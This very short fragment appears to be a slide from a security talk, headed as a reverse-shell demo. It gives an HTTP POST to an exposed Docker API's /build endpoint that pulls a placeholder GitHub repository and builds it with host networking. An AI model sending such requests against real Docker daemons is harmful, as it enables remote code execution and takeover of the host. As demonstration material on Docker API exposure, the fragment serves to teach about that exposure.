 BUILD IMAGE API CALL → REVERSE SHELL DEMO

POST http://localhost:2375/build?
remote=https://github.com/<User>/<Repo>
&networkmode=host

32